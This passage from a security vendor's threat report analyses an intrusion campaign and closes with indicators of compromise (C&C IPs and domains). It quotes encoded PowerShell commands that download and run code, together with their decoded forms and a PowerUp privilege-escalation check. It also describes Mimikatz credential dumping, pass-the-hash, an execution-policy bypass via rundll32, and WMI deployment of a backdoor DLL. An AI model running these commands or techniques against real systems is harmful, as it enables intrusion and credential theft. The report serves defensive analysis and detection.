*"SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbA BpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB 0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQANwA5ADIALwAnACkAOwAg AFMAYwBhAG4AIAAxADkAMgAuADEANgA4AC4AOAAuADAALQAyADUANAAgAC0AbwBzA CAALQBzAGMAYQBuAHAAbwByAHQAIAAgACAAIAAgACAAIAAgACAAIAAgAA=="*

#### Decoded Base64 PowerShell command:

**Construction** consensed

*IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:24792/'); Scan 192.168.x.x-254 -os –scanport*

As the screenshot below shows, the attackers launched port scanning against common ports:

![](_page_23_Picture_89.jpeg)

### 4.2. Information gathering commands

<span id="page-23-0"></span>The attackers used several tools built into the Windows OS to gather information on the environment's network and its users. Those tools included netsh, ipconfig, netstat, arp, net user/group/localgroup, nslookup and Windows Management Instrumentation (WMI).

The following are a few examples of command line arguments that were used to gather information on the infected hosts and the network:

![](_page_23_Picture_90.jpeg)

![](_page_24_Picture_112.jpeg)

4.3. Vulnerability Scanning using PowerSploit

<span id="page-24-0"></span>![](_page_24_Picture_113.jpeg)

Once the Cobalt Strike Beacon was installed, the attackers attempted to find privilege escalation vulnerabilities that they could exploit on the compromised hosts. The following example shows a command that was run by a spawned PowerShell process:

*powershell -nop -exec bypass -EncodedCommand* 

*"SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAb gB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AM QAyADcALgAwAC4AMAAuADEAOgAyADUAMwA4AC8AJwApADsAIABJAG4AdgBvAGsAZQAtAEEAbA*

#### *BsAEMAaABlAGMAawBzAA=="*

The encoded command decodes to - IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:2538/'); **Invoke-AllChecks**

The Invoke-AllChecks command is indicative to the [PowerUp](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1) privilege escalation "scanner", which is part of the [PowerSploit project.](https://github.com/PowerShellMafia/PowerSploit)

# <span id="page-25-0"></span>**5. Lateral movement**

The attackers compromised more than 35 machines, including the Active Directory server, by using common lateral movement techniques including pass-the-hash and pass-the-ticket and Windows applications such as net.exe and WMI.

### 5.1. Obtaining credentials

<span id="page-25-1"></span>Before the attackers could spread to new machines, they had to obtain the necessary credentials, such as passwords, NTLM hashes and Kerberos tickets. To obtain these credentials, the attackers used various, known tools to dump locally stored credentials.

The attackers mainly used [Mimikatz,](https://github.com/gentilkiwi/mimikatz) which was customized in a way that ensured antivirus products wouldn't detect it.

Other tools used to obtain credentials included:

- **Modified Window's Vault Password Dumper** A PowerShell version of a known [password dumping tool,](http://www.oxid.it/downloads/vaultdump.txt) which was modified in order to accommodate additional functionality and to evade antivirus.
- **Hook Password Change**  Modified version of the a tool found [on Github.](https://github.com/clymb3r/Misc-Windows-Hacking/blob/master/HookPasswordChange/HookPasswordChange/HookPasswordChange.cpp) This tool alerts the attackers if passwords are changed by hooking specific functions in the Windows OS. This provided the attackers a workaround to the frequent password resets ordered by the IT department during the attack.

#### 5.1.1.Mimikatz

<span id="page-25-2"></span>The main tool used to obtain credentials from the compromised machines was a obfuscated and sometimes slightly modified versions of [Mimikatz,](http://blog.gentilkiwi.com/mimikatz) a known password dumping tool, whose source code is freely available on [GitHub.](https://github.com/gentilkiwi/mimikatz) The attackers used at least 14 different versions of Mimikatz using different techniques to evade antivirus detection:

![](_page_26_Picture_0.jpeg)

The following screenshot shows examples of the command line arguments [indicative](https://github.com/gentilkiwi/mimikatz) of [Mimikatz](https://github.com/gentilkiwi/mimikatz) that were that were used in the attack:

![](_page_26_Picture_74.jpeg)

#### 5.1.2.Gaining Outlook credentials

<span id="page-26-0"></span>In addition to Windows account credentials, the attackers also targeted the Outlook credentials of selected high-profile employees. The attackers modified a [known password dumper](http://www.oxid.it/downloads/vaultdump.txt) in order to make it more Outlook-oriented. The binary version of this tool is detected by most antivirus vendors so the attackers ported it to PowerShell, making it stealthier. However, in order to use the PowerShell version, the attackers had to overcome measures that were put in place to restrict PowerShell execution.

The attackers used a modified version of a publicly available tool called [PSUnlock](https://github.com/p3nt4/PSUnlock) to bypass the PowerShell execution restrictions. Here's an example of this tool being used: *rundll32 C:\ProgramData\PShdll35.dll,main -f C:\ProgramData\doutlook.ps1*

©2017 Cybereason Inc. All rights reserved. 26 The purpose of the *doutlook.ps1* (SHA-1: ebdd6059da1abd97e03d37ba001bad4aa6bcbabd)

script becomes very clear when observing the memory strings of the Rundll32.exe process:

![](_page_27_Picture_58.jpeg)

# 5.2. Pass-the-hash and pass-the-ticket

<span id="page-27-0"></span>Cybereason detected multiple lateral movement techniques that were used during the attack. The attackers successfully carried out [pass-the-hash](https://en.wikipedia.org/wiki/Pass_the_hash) and [pass-the-ticket](https://attack.mitre.org/wiki/Technique/T1097) attacks using stolen NTLM hashes and Kerberos tickets from compromised machines.

The attackers managed to compromise a domain admin account. Using the compromised administrative account, the attackers moved laterally, deployed their tools and mass-infected other machines. More instances of lateral movements were observed using other compromised accounts during the different stages of the attack.

#### **Example 1: Deploying Mimikatz on remote machines**

The attackers deployed a customized Mimikatz using stolen credentials from an administrative account, which they used to carry out a pass-the-hash attack:

![](_page_28_Picture_0.jpeg)

### Suspicions

Process run in context of a Pass the Hash attack

#### **Example 2: Gaining remote access using pass-the-ticket attack**

![](_page_28_Picture_46.jpeg)

### 5.3. Propagation via Windows Admin Shares

<span id="page-28-0"></span>Another lateral movement technique that was used extensively in the attack involved using the [Windows Admin Shares](https://attack.mitre.org/wiki/Technique/T1077) via the built-in Windows "net.exe" tool. This technique uses Windows' hidden network shares, which administrators can only access and use to copy their tools to remote machines and execute them.

The screenshot below show an example of this technique being used in the attack:

![](_page_29_Picture_63.jpeg)

### 5.4. Windows Management Instrumentation (WMI)

<span id="page-29-0"></span>The attackers used a [well-documented lateral movement technique](https://attack.mitre.org/wiki/Technique/T1047) that abuses [Windows](https://msdn.microsoft.com/en-us/library/aa394582.aspx)  [Management Instrumentation](https://msdn.microsoft.com/en-us/library/aa394582.aspx) (WMI) and "Net User" commands to deploy their tools on remote machines.

#### **Example: Infecting other machines with Denis backdoor**

Using WMI and the stolen credentials, the attackers copied the backdoor DLL (**msfte.dll**) to the target machine:

![](_page_29_Picture_64.jpeg)

To ensure that the fake msfte.dll will be loaded by SearchIndexer.exe / SearchProtocolHost.exe processes, the attackers had to restart the Wsearch service.

#### **Stopping the Wsearch service**

![](_page_29_Picture_65.jpeg)

#### **Starting the Wsearch service**

![](_page_30_Picture_17.jpeg)

Once the service is started again, the malicious msfte.dll will be loaded by the searchindexer.exe application:

![](_page_30_Picture_18.jpeg)

# **Indicators of Compromise (IOCs)**

# **Malicious files**

![](_page_31_Picture_131.jpeg)

![](_page_32_Picture_101.jpeg)

![](_page_33_Picture_79.jpeg)

![](_page_34_Picture_130.jpeg)

# **Payloads from C&C servers**

**URL Payload SHA-1 hash**

![](_page_35_Picture_107.jpeg)

# **C&C IPs**

45.114.117(.)137 104.24.119(.)185 104.24.118(.)185 23.227.196(.)210 23.227.196(.)126 184.95.51(.)179 176.107.177(.)216 192.121.176(.)148 103.41.177(.)33 184.95.51(.)181 23.227.199(.)121 108.170.31(.)69 104.27.167(.)79 104.27.166(.)79 176.107.176(.)6 184.95.51(.)190 176.223.111(.)116 110.10.179(.)65 27.102.70(.)211

# **C&C Domains**

food.letsmiles(.)org help.chatconnecting(.)com \*.letsmiles(.)org support.chatconnecting(.)com inbox.mailboxhus(.)com blog.versign(.)info news.blogtrands(.)net stack.inveglob(.)net tops.gamecousers(.)com nsquery(.)net tonholding(.)com cloudwsus(.)net nortonudt(.)net teriava(.)com tulationeva(.)com

vieweva(.)com notificeva(.)com images.verginnet(.)info id.madsmans(.)com lvjustin(.)com play.paramountgame(.)com

# **Appendix A: Threat actor payloads caught in the wild**

![](_page_37_Picture_192.jpeg)

![](_page_38_Picture_201.jpeg)

# **Appendix B: Denis Backdoor samples in the wild**

![](_page_38_Picture_202.jpeg)

![](_page_39_Picture_84.jpeg)

![](_page_40_Picture_0.jpeg)

Cybereason is the leader in endpoint protection, offering endpoint detection and response, next-generation antivirus, and active monitoring services. Founded by elite intelligence professionals born and bred in offense-frst hunting, Cybereason gives enterprises the upper hand over cyber adversaries. The Cybereason platform is powered by a custom-built in-memory graph, the only truly automated hunting engine anywhere. It detects behavioral patterns across every endpoint and surfaces malicious operations in an exceptionally user-friendly interface. Cybereason is privately held and headquartered in Boston with offces in London, Tel Aviv, and Tokyo.

![](_page_40_Picture_2.jpeg)